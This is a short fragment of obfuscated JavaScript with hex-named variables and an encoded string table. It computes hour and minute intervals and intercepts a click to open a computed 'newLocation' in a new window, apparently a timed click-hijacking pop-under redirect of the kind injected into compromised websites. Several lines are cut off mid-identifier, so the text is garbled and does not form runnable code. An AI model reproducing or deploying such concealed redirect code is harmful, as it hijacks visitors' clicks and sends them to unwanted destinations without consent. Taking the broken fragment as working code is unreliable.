
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&